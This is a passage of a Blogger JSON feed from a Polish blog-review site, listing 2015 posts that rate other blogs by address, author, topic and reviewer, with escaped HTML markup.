morphine-for-deer.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-2090374165208103837"},"published":{"$t":"2015-08-23T02:15:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:30.698+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grupowe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lena"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[34] ocena bloga: noise-pollution.blog.onet.pl"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ca href=\"http:\/\/noise-pollution.blog.onet.pl\/\"\u003E\u003Ci\u003ENoise Pollution\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EUniwersalny\/pamiętnik\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniające:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003ELena i Skoiastel\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EFucken_\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/2090374165208103837\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2090374165208103837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/2090374165208103837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/34-ocena-bloga-httpnoise.html","title":"[34] ocena bloga: noise-pollution.blog.onet.pl"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1PSg1aH2A9V9f2BqETKyK3kMdL51gZ68blphlXUKNDu3upef6RC7nKtBAuxOHLzJ4g0ym_yRz8FydN3OjG2kyjutJymZsurKqFx6hlQd__lbHYYlfeKv80K7TJjDlqkBt9z58Me_jeZ4\/s72-c\/444444.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7962324960580402598"},"published":{"$t":"2015-08-20T23:00:00.000+02:00"},"updated":{"$t":"2019-03-20T12:13:54.633+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[33] ocena bloga: nevermind-factory.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv align=\"center\" class=\"MsoNoSpacing\" style=\"text-align: center;\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10pt;\"\u003E\u003Cb\u003EAdres: \u003C\/b\u003E\u003Ca href=\"http:\/\/nevermind-factory.blogspot.com\/\" target=\"_blank\"\u003E\u003Ci\u003ENevermindFactory\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E \u003Ci\u003EŁosiek\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003Eblog o tematyce „DIY”\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNoSpacing\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniająca: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003ESkoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7962324960580402598\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7962324960580402598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7962324960580402598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/33-ocena-bloga-httpnevermind.html","title":"[33] ocena bloga: nevermind-factory.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzV5m_a_-_upby5MriyZoqjGaSbg-2Foqh8NoObitHHVGr-h8bTf5_OXfwruIZknGrKAoM0Emo3zegcw2NOofIsjI4scZN-DPOrfyCrqOc1Xy6Ge3s7k75ahS1HMWCfDk6dE1W5Et27fVn\/s72-c\/DSC02130.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-7756042867883285771"},"published":{"$t":"2015-08-19T02:07:00.000+02:00"},"updated":{"$t":"2019-03-20T12:14:04.570+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"}],"title":{"type":"text","$t":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres:\u003C\/b\u003E \u003Ca href=\"http:\/\/konie-filmy-ksiazki.blogspot.com\/\" style=\"font-style: italic;\"\u003Ekonie-filmy-książki\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutor: \u003C\/b\u003E\u003Ci\u003EInvisible\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E\u003Ci\u003E recenzje, blog hobbystyczny\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/7756042867883285771\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html#comment-form","title":"Komentarze (5)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/7756042867883285771"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/08\/32-ocena-bloga-konie-filmy.html","title":"[32] ocena bloga: konie-filmy-ksiazki.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6907377837093915991"},"published":{"$t":"2015-07-16T17:41:00.001+02:00"},"updated":{"$t":"2019-03-20T12:20:39.282+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bardzo dobry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NieFikcyjna"}],"title":{"type":"text","$t":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAdres bloga:\u003C\/b\u003E \u003Ca href=\"http:\/\/griffin-ulubione.blogspot.co.uk\/\" style=\"font-style: italic;\"\u003EGriffin ulubione\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAutorka: \u003C\/b\u003E\u003Ci\u003EGriffin\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETematyka:\u003C\/b\u003E \u003Ci\u003Erecenzje\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EOceniająca: \u003C\/b\u003E\u003Ca href=\"http:\/\/nie-fikcyjna.blogspot.com\/\"\u003E\u003Ci\u003ENieFikcyjna\u003C\/i\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6907377837093915991\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html#comment-form","title":"Komentarze (3)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/6907377837093915991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/22-ocena-bloga-griffin.html","title":"[22] ocena bloga: griffin-ulubione.blogspot.co.uk "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-4923882573088465102"},"published":{"$t":"2015-07-02T23:36:00.000+02:00"},"updated":{"$t":"2019-03-20T12:23:17.621+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[18] ocena bloga: wypalona-gwiazda.blogspot.com"},"content":{"type":"html","$t":"\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E  \u003Cw:WordDocument\u003E   \u003Cw:View\u003ENormal\u003C\/w:View\u003E   \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E   \u003Cw:TrackMoves\/\u003E   \u003Cw:TrackFormatting\/\u003E   \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E   \u003Cw:PunctuationKerning\/\u003E   \u003Cw:ValidateAgainstSchemas\/\u003E   \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E   \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E   \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E   \u003Cw:DoNotPromoteQF\/\u003E   \u003Cw:LidThemeOther\u003EPL\u003C\/w:LidThemeOther\u003E   \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E   \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E   \u003Cw:Compatibility\u003E    \u003Cw:BreakWrappedTables\/\u003E    \u003Cw:SnapToGridInCell\/\u003E    \u003Cw:WrapTextWithPunct\/\u003E    \u003Cw:UseAsianBreakRules\/\u003E    \u003Cw:DontGrowAutofit\/\u003E    \u003Cw:SplitPgBreakAndParaMark\/\u003E    \u003Cw:DontVertAlignCellWithSp\/\u003E    \u003Cw:DontBreakConstrainedForcedTables\/\u003E    \u003Cw:DontVertAlignInTxbx\/\u003E    \u003Cw:Word11KerningPairs\/\u003E    \u003Cw:CachedColBalance\/\u003E   \u003C\/w:Compatibility\u003E   \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E   \u003Cm:mathPr\u003E    \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E    \u003Cm:brkBin m:val=\"before\"\/\u003E    \u003Cm:brkBinSub m:val=\"\u0026#45;-\"\/\u003E    \u003Cm:smallFrac m:val=\"off\"\/\u003E    \u003Cm:dispDef\/\u003E    \u003Cm:lMargin m:val=\"0\"\/\u003E    \u003Cm:rMargin m:val=\"0\"\/\u003E    \u003Cm:defJc m:val=\"centerGroup\"\/\u003E    \u003Cm:wrapIndent m:val=\"1440\"\/\u003E    \u003Cm:intLim m:val=\"subSup\"\/\u003E    \u003Cm:naryLim m:val=\"undOvr\"\/\u003E   \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E \u003C\/xml\u003E\u003C![endif]--\u003E  \u003Cbr\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003Ca href=\"http:\/\/wypalona-gwiazda.blogspot.com\/\"\u003E\u003Ci\u003EWypalona gwiazda\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EAutorka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003Ci\u003EKasia\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003ETematyka: \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb style=\"font-weight: bold;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E Skoiastel\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/4923882573088465102\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4923882573088465102"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5622252088109062493\/posts\/default\/4923882573088465102"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/07\/18-ocena-bloga-wypalona.html","title":"[18] ocena bloga: wypalona-gwiazda.blogspot.com"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-5622252088109062493.post-6212395520878664533"},"published":{"$t":"2015-06-16T11:18:00.000+02:00"},"updated":{"$t":"2019-03-20T12:24:09.096+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"przeciętny"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skoiastel"}],"title":{"type":"text","$t":"[16] ocena bloga: oczami-kurdupelka.blogspot.com"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNoSpacing\"\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAdres:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ca href=\"http:\/\/oczami-kurdupelka.blogspot.com\/\"\u003E\u003Ci\u003EOczami\nkurdupelka\u003C\/i\u003E\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EAutor:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003EAoi Akuma\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003ETematyka:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003Epamiętnik\/dziennik\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003EOceniająca:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003Ci\u003ESkoiastel\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 10.0pt;\"\u003E\u003C\/span\u003E\u003Cbr\u003E\u003C\/span\u003E\n\u003Cbr\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html#more\"\u003EDalej\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wspolnymi-silami.pl\/feeds\/6212395520878664533\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wspolnymi-silami.pl\/2015\/06\/16-ocena-bloga-httpoczami.html#comment-form","title":"Komentarze 